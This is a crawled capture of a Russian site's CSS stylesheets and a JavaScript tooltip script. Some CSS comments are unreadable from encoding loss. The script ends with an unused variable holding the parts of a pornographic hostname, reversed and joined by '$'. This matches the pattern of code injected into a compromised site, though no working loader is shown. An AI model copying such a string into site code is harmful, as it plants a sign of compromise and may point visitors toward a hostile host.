td#user1-1, td#user2-2 {width: 100%;}
div#logo {float: center;margin-left: 0;}
a.logo {display: block;height: 60px;width: 700px;}
/* Member login area */
div#memberwrap {clear: both;width: 100%;margin: 0;}
div.memberwrap-inner {min-height: 15px;margin: 0;padding: 9px 10px;text-align: center;color: #fff;font-size: 11px;}
/* Search area */
div#searcharea {float: right;margin: 7px 10px 0 0;}
div#tools {float: right;margin: 9px 10px 0 0;}
.posit {font-size:12px;display: block;}
.posit1 {font-size:12px;padding-top: 2px;display: block;}
div#searcharea form input.button {margin-left: 5px;}
div#searcharea input.inputbox {padding-right: 10px;}
/* Menu wrap */
div#menuwrap {width:100%;height: 45px;}
td#banarea {width:100%;}
table#bansarea {width:100%;}
.banhere1 {width:300px;height:60px;}
.banhere2 {width:480px;height:60px;}
div#rightarea {width:100%;margin:0;}
/* Modules */
div.moduletable, div.moduletable-ad2vert, div.moduletable-ver1c, div.moduletable-ver2, div.moduletable-ver2c, div.moduletable-ver3, div.moduletable-ver3c, div.moduletable-clear {font: normal 11px Arial, Helvetica, sans-serif;line-height: 15px;padding: 0px 5px 10px 5px;margin-bottom: 0.6em;display: block;}
div.moduletable h3, div.moduletable-ver1 h3, div.moduletable-ver1c h3, div.moduletable-ver2 h3, div.moduletable-ver2c h3, div.moduletable-ver3 h3, div.moduletable-ver3c h3, div.moduletable-clear h3 {font: bold 14px Arial, Helvetica, sans-serif;line-height: 20px;padding: 3px 5px 3px 10px;margin: 0 0 10px 0;}
/*Extra modules*/
div.moduletable-clear {padding:0px;margin-bottom: 0.6em;}
div.moduletable-clear h3 {padding:5px 15px 0 0px;margin: 0 0 10px 0;}
div.moduletable-ad2vert {text-align:center;padding: 0 4px 4px 4px;}
div.moduletable-ad2vert h3 {font: normal 10px Arial, Helvetica, sans-serif;text-transform: lowercase;margin: -8px 0 -3px 0;width: 110px;line-height: 10px;}
div#blockright div.moduletable {}
div#blockright div.moduletable h3 {}
table#leftwrap div.moduletable, table#leftwrap div.moduletable-ver1c, table#leftwrap div.moduletable-ver2, table#leftwrap div.moduletable-ver2c, table#leftwrap div.moduletable-ver3, table#leftwrap div.moduletable-ver3c {margin: 0;margin-bottom: 0.6em;}
table#userdownwrap div.moduletable, table#userdownwrap div.moduletable-ver1c, table#userdownwrap div.moduletable-ver2, table#userdownwrap div.moduletable-ver2c, table#userdownwrap div.moduletable-ver3, table#userdownwrap div.moduletable-ver3c {margin: 0;margin-bottom: 0.6em;background: none;}
/* footer */
td#footer {width:100%;height:44px;margin:0;padding-top:8px;}
td#footer span {float:left;}
td#footer span#info {float:left;margin-left: 20px;text-align: left;font-size: 10px;}
td#footer span#info a {font-size:11px;}
/* typohraphy */
span.beige, span.grey, span.clear, div.color, div.color-, div.color-1, div.color-2, div.color-3, div.color-4, div.color-5, div.color-6, div.color-x  {display: block;padding: 10px;margin-bottom: 10px;}
span.beige {background-color: #d8d7d7;border: 1px solid #c8c6c6;color: #000;}
span.grey {background-color: #313131;border: 1px solid #d8d7d7;color: #fff;}
span.clear {background-color: #fff;border: 1px solid #d8d7d7;color: #000;}
.commbord {margin-left: 105px;display: block;}
.textareabox {color: #757575;font-size: 11px;font-family: tahoma;background-image: url(/templates/default-01/images/field.png);background-repeat: repeat-x;width: 460px;height: 86px;border: 1px solid #e0e0e0;}
textarea.textareaboxc, textarea.textareaboxf {color: #757575;font-size: 11px;font-family: tahoma;width: 98%;border: 1px solid #e0e0e0;}
textarea.textareaboxc {height: 160px;}
textarea.textareaboxf {height: 200px;}
div .sresult {color:#f01014;}
.fotologo {text-align: justify;}
.fotologo img {display: block;float: left;margin: 0 5px 5px 5px;padding-top: 10px;}
.ps {font-size: 10px;color: #f01015;}
/*- ���������� ����������� ��������� -*/
.hint{background: #1e81ae;opacity:0.85; -moz-opacity:0.85; filter:alpha(opacity=85);line-height:10px;color:#ffffff;font-family:verdana;font-size:11px;width:auto;border:1px solid #000;border-right:8px solid #ff0000;border-left:8px solid #ff0000;margin:30px;padding: 5px;position:absolute;visibility:hidden;z-index:100000000000000000000000;}
/*- ���������� ������ ������ ��������� �� ��������� -*/
.navigation a:link,.navigation a:visited,.navigation a:hover,.navigation a:active {text-decoration:none;color: #636363;background:#F9F9F9;border:1px solid #E6E6E6;padding:3px 6px;font-size:11px}
.navigation a:hover {background:#156c94;color:#fc0;border-color:#fc0;}
.navigation span {text-decoration:none;background:#fff;padding:3px 6px;border:1px solid #E6E6E6;color:#ccc;font-size:11px;}
.navigation span.nav_ext {border: none;background: transparent;}
/*- ��������� ���������� ������ - */
.wpora {position: absolute;position: fixed;right: 1px;bottom: 15px;}
/* ����� ����������� ����� ������ �� ����� */
fieldset {border: 1px solid #e0e0e0;padding: 5px;text-align: left;font-size: 11px;/* ! */font-family: tahoma;  /* ! */}
/* ��������� ������� ������������ */
.signature {color: #b6b6b6;font-size: 10px;font-family: tahoma;}


--- FILE ---
content_type: text/css
request_url: http://govzpeople.ru/templates/default-01/css/style2.css
body_size: 1731
content:
a:link, a:visited {color: #156c94;}
a:hover{color: #1e81ae;text-decoration: underline;}
div.moduletable-ver3 ul li, div.moduletable-ver3c ul li {background: url('/templates/default-01/images/style2/business_ul_li-1.gif') no-repeat 0 5px;}
div.moduletable-ver2 ul li, div.moduletable-ver2c ul li {background: url('/templates/default-01/images/style2/business_ul_li-2.gif') no-repeat 0 5px;}
/*block*/
a.logo {background: transparent url('/templates/default-01/images/style2/business_logo.png') no-repeat 0 0;}
div#memberwrap {background-color: #313131;}
div#memberarea {background: url('/templates/default-01/images/style2/business_member_login.png') no-repeat 0 3px;color: #fff;}
div#memberarea form input.button, div#searcharea form input.button {background: #156c94;border: 1px solid #156c94;color: #fff;}
div#memberarea form input.button:hover, div#searcharea form input.button:hover {background: #1e81ae;border: 1px solid #1e81ae;color: #fff;}
div#searcharea form input.button {color: #fff;}
div#searcharea input.inputbox {background: #fff url('/templates/default-01/images/style2/business_icon-search.png') no-repeat 100% 50%;}
div#menuwrap {background: url('/templates/default-01/images/style2/business_menu_bg.png') repeat-x 0 0;}
/* modules */
div.moduletable, div.moduletable-ad2vert, div.moduletable-ver1c, div.moduletable-ver2, div.moduletable-ver2c, div.moduletable-ver3, div.moduletable-ver3c, div.moduletable-slider {background: #fff url('/templates/default-01/images/business_moduletable-bg.gif') repeat-x 0 0;border: 1px solid #d8d7d7;color: #000;}
div.moduletable h3, div.moduletable-ver2 h3, div.moduletable-ver2c h3, div.moduletable-slider h3, div.moduletable-ver1c h3 {color: #eee;background-color: #156c94;}
div.moduletable-ver3 h3, div.moduletable-ver3c h3 {color: #156c94;background-color: #eee;}
/*Extra modules*/
div.moduletable-ad2vert {background: none;}
div.moduletable-ad2vert h3 {color: #c5c4c4;background-color: #fff;}
div.moduletable-slider {background: none;border: none;}
div.moduletable-ver2, div.moduletable-ver2c {background: none;background-color: #313131;color: #fff;}
div.moduletable-ver2 a {color: #fff;}
div.moduletable-ver2 a:hover {color: #156c94;}
div.moduletable-ver2c a {color: #188bc7;}
div.moduletable-ver2c a:hover {color: #fff;}
div.moduletable-ver2 h3 {color: #fff;}
div.moduletable-ver2c h3 {color: #eee;}
div.moduletable-ver3, div.moduletable-ver3c {background: none;background-color: #156c94;color: #fff;}
div.moduletable-ver3 a {color: #fff;}
div.moduletable-ver3 a:hover {color: #313131;}
div.moduletable-ver3c a {color: #000;}
div.moduletable-ver3c a:hover {color: #fff;}
div.moduletable-ver2 a.readon, div.moduletable-ver2c a.readon {background: url('/templates/default-01/images/style2/business_button_readon-2.gif') no-repeat 0 0;color: #fff;}
div.moduletable-ver2 a:hover.readon {color: #156c94;}
div.moduletable-ver2c a.readon {color: #188bc7;}
div.moduletable-ver2c a:hover.readon {color: #fff;}
div.moduletable-ver3 a.readon, div.moduletable-ver3c a.readon {background: url('/templates/default-01/images/style2/business_button_readon-1.gif') no-repeat 0 0;color: #fff;}
div.moduletable-ver3 a:hover.readon {color: #313131;}
div.moduletable-ver3c a.readon {color: #000;}
div.moduletable-ver3c a:hover.readon {color: #fff;}
/*joomla style*/
a.readon {background: url('/templates/default-01/images/style2/business_button_readon.gif') no-repeat 0 0;color: #156C94;}
.contentheading {color: #156C94;}
.contentheading a:link, .contentheading a:visited {color: #156C94;text-decoration: none;}
.contentheading a:hover {color: #1e81ae;}
.small, .modifydate, .createdate, .mosimage_caption {color: #666;}
.smalldark {color: #313131;text-align: left;}
table.contenttoc { border-left: 1px solid #d8d7d7;color: #000;}
table.contenttoc td {color: #000;}
table.contenttoc th {color: #156c94;}
.sectiontableheader {border-bottom: 1px solid #313131;border-top: 1px solid #313131;color: #fff;background-color: #313131;}
tr.sectiontableentry1 td, tr.sectiontableentry2 td, td.sectiontableentry1, td.sectiontableentry2 {border-bottom: 1px solid #bbbbbb;}
tr.sectiontableentry1 td, td.sectiontableentry1 {background-color: #E5E4E4;}
tr.sectiontableentry2 td, td.sectiontableentry2 {background-color: #FCFCFC;}
tr.sectiontableentry1:hover td, tr.sectiontableentry2:hover td {background-color: #effaff;}
.highlight {background-color: #ffff99;}
input.button {background-color: #156c94;border: 1px solid #156c94;color: #fff;}
input.button:hover {background-color: #1e81ae;}
/*suckerfish menu*/
#nav a {color: #555555;}
#nav li a {background: url('/templates/default-01/images/style2/business_menu_bg.png') no-repeat 100% 0;}
#nav li li {background: none;border-bottom: 1px solid #403f3f;}
#nav li li a {background: none;color: #939393;}
#nav li:hover, #nav li.sfhover {left: 0;background-color: #156c94;}
#nav li.active {background-color: #156c94;}
#nav li:hover, #nav li.sfhover {background-color: #156c94;}
#nav li:hover a, #nav li.sfhover a {color: #fff;}
#nav ul li ul li a:hover {background: none;}
#nav ul li a:hover, #nav ul li ul li ul li a:hover {color: #fff;}
#nav li li:hover a, #nav li li.sfhover a {color: #fff;}
#nav li li:hover a:hover, #nav li li.sfhover a:hover {color: #fff;}
#nav li ul {border-top: 1px solid #fff;}
#nav li.active {background-color: #156c94;}
#nav li.active a {color: #fff;}
#nav li:hover ul, #nav li li:hover ul, #nav li li li:hover ul, #nav li li li li:hover ul, #nav li.sfhover ul, #nav li li.sfhover ul, #nav li li li.sfhover ul, #nav li li li li.sfhover ul {background: #313131;}
#nav ul ul a {background: none;color: #ffffff;}
#nav li li.active {background: none;}
/* bottom modules */
table#userdownwrap {background-color: #313131;border: 1px solid #d8d7d7;color: #000;}
td.downuser div.moduletable, td.downuserp div.moduletable-ver1c, td.downuser div.moduletable-ver2, td.downuser div.moduletable-ver2c, td.downuser div.moduletable-ver3, td.downuser div.moduletable-ver3c {color: #c0c0c0;background: none;border: none;padding: 15px 15px 15px 15px;}
td.downuser div.moduletable h3, td.downuserp div.moduletable-ver1c h3, td.downuser div.moduletable-ver2 h3, td.downuser div.moduletable-ver2c h3, td.downuser div.moduletable-ver3 h3, td.downuser div.moduletable-ver3c h3 {color: #188bc7;background: none;border: none;margin: -6px 0 5px 0;}
td.downuser div.moduletable a.readon, td.downuserp div.moduletable-ver1c a.readon, td.downuser div.moduletable-ver2 a.readon, td.downuser div.moduletable-ver2c a.readon, td.downuser div.moduletable-ver3 a.readon, td.downuser div.moduletable-ver3c a.readon {background: url('/templates/default-01/images/style2/business_button_readon-2.gif') no-repeat 0 0;color: #c0c0c0;}
.spacer {background: url('/templates/default-01/images/style2/bussines_spacer.gif') no-repeat left 19px;}
td#footer {background-color: #313131;border-top: 1px solid #585858;}
td#footer span {color: #c0c0c0;}
td#footer span a {color: #c0c0c0;}
/* typography */
div.color {background-color: #156c94;border: 1px solid #1e81ae;color: #fff;}
div.color-, div.color-1, div.color-2, div.color-3, div.color-4, div.color-5, div.color-6 {border-left: 1px solid #ccc;border-top: 1px solid #ccc;border-bottom: 2px solid #bbb;border-right: 2px solid #bbb;color: #156c94;}
div.color-x {border-left: 1px solid #ccc;border-top: 1px solid #ccc;border-bottom: 2px solid #bbb;border-right: 2px solid #bbb;color: #156c94;position:relative;width:585px;display:block;}
div.color- {background: #f7fbfd url('/templates/default-01/images/color-1.png') repeat-x 0 top;}
div.color-1, div.color-x {background: #f7fbfd url('/templates/default-01/images/color-1.png') repeat-x 0 top;}
div.color-2 {background: #dff5fd url('/templates/default-01/images/color-2.png') repeat-x 0 top;}
div.color-3 {background: #fcf6e4 url('/templates/default-01/images/color-3.png') repeat-x 0 top;}
div.color-4 {background: #fceec5 url('/templates/default-01/images/color-4.png') repeat-x 0 top;}
div.color-5 {background: #fbfbd9 url('/templates/default-01/images/color-5.png') repeat-x 0 top;}
div.color-6 {background: #e6fde6 url('/templates/default-01/images/color-6.png') repeat-x 0 top;}
.day-current {background: #156c94;border:1px solid #1e81ae;}
.bbcodes {background-color: #156c94;border: 1px solid #1e81ae;color: #eee;font-size: 12px;font-family: tahoma;height: 20px;padding-bottom: 3px;margin-top: 10px;}
.hide_text {  color: #757575;  background-color: #eff;  border: 1px solid #ddd;  border-top: 0; text-align: left; padding: 5px; background-image: url(/templates/default-01/forum/images/hide.png); background-repeat: no-repeat; background-position: top right;}

span.xx a {}
span.xx39 a:before {content: url(/templates/default-01/images/icon-39.png); padding:0 3px;}
span.xx40 a:before {content: url(/templates/default-01/images/icon-40.png); padding:0 3px;}
span.xx43 a:before {content: url(/templates/default-01/images/icon-43.png); padding:0 3px;}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://govzpeople.ru/templates/default-01/js/hint.js
body_size: 1373
content:
function FD_System_Load(){
this.wib = screen.width;
this.heb = screen.height;
this.documes = (document.getElementById || document.createElement || document.getElementsByTagName) ? true : false;
this.objects = window.addEventListener || window.attachEvent ? window : document.addEventListener ? document : null;
this.types = 'load';
}
FD_System_Load.prototype.addsevent = function(func){
if(this.objects.addEventListener){
this.objects.addEventListener(this.types,func,false);
return true;
} else if (this.objects.attachEvent){
this.objects.attachEvent("on" + this.types,func);
} else {
return false;
}
}
FD_System_Load.prototype.browser = function(){
 this.ver = navigator.appVersion;
 this.agent = navigator.userAgent.toLowerCase();
 this.dom = document.getElementById ? 1:0;
 this.all = document.all ? 1:0;
 this.ie5 = (this.ver.indexOf("MSIE 5")>-1 && this.dom) ? 1:0;
 this.ie6 = (this.ver.indexOf("MSIE 6")>-1 && this.dom) ? 1:0;
 this.ie4 = (document.all && !this.dom) ? 1:0;
 this.ie = this.ie4 || this.ie5 || this.ie6;
 this.opera = this.agent.indexOf("opera")>-1;
 this.gecko = (this.agent.indexOf("gecko")!=-1) ? 1:0;
 this.bw = (this.ie || this.opera || this.gecko);
 return this;
}
FD_System_Load.prototype.findobj = function(obj){
this.parent = window.document;
if(this.parent[obj]){ return this.parent[obj]; }
if(this.parent.all && this.parent.all[obj]){ return this.parent.all[obj]; }
if(this.parent.layers && this.parent.layers[obj]){ return this.parent.layers[obj]; }
if(this.parent.getElementById && this.parent.getElementById(obj)){ return this.parent.getElementById(obj); }
return null;
}
var FD = new FD_System_Load();
function FD_AJAX_Initialize(works){
this.works = works ? true : false;
this.reqxml = '';
this.data = '';
}
function FD_System_Hint(){}
FD_System_Hint.prototype.show = function(obj,str){
var hint = FD.findobj('hint');
if(!obj){ return; }
if(!FD.documes){ return; }
if(!hint){ return; }
hint.className = 'hint';
hint.style.left = 15+'px';
hint.style.top = 19+'px';

obj.onmouseout = function(advance){
hint.style.width = '';
hint.style.visibility = 'hidden';
if(hint.firstChild) hint.removeChild(hint.firstChild);
hint.appendChild(document.createTextNode(str));
};
obj.onmousemove = function(advance){
hint.style.width = '';
hint.innerHTML = str;
vc = document.getElementsByTagName((document.compatMode && document.compatMode=="CSS1Compat") ? "HTML":"BODY")[0];
x = window.event ? event.clientX + vc.scrollLeft : advance.pageX;
y = window.event ? event.clientY + vc.scrollTop : advance.pageY;
vcwidth = vc.clientWidth ? vc.clientWidth + vc.scrollLeft : window.innerWidth + window.pageXOffset;
vcheight = vc.innerHeight ? window.innerHeight + window.pageYOffset : vc.clientHeight + vc.scrollTop;
  if(hint.offsetWidth>400){ hint.style.width = '400'+'px'; }
  if((x + hint.offsetWidth + 15) > vcwidth){
   hint.style.left = x - hint.offsetWidth - 4+'px';
  } else {
   hint.style.left = x + 15+'px';
  }
  if((y + hint.offsetHeight + 19) > vcheight){
   hint.style.top = y - hint.offsetHeight+'px';
  } else {
   hint.style.top = y + 19+'px';
  }
  hint.style.visibility = 'visible';
};
}
FD_System_Hint.prototype.initialize = function(){
var hint = document.createElement("DIV");
hint.setAttribute('id','hint');
document.getElementsByTagName('body')[0].appendChild(hint);
hint.style.visibility = 'hidden';
var hintmarker = ['a','img','tr','td','div','span','input'];
var textmarker = ['title','title','title','title','title','title','title'];
var lenmarker = hintmarker.length;
for(var i=0; i<lenmarker; i++) {
 atr = document.getElementsByTagName(hintmarker[i]);
 for(var j=0; j<atr.length; j++)
 if(viewhint=atr[j].getAttribute(textmarker[i])){
  atr[j].removeAttribute(textmarker[i]);
  HINT.show(atr[j],viewhint);
 }
}
}
var HINT = new FD_System_Hint();
if(FD.objects){ FD.addsevent(HINT.initialize); }
var vr = "com$blogdns$chandlery180$kr$porno";
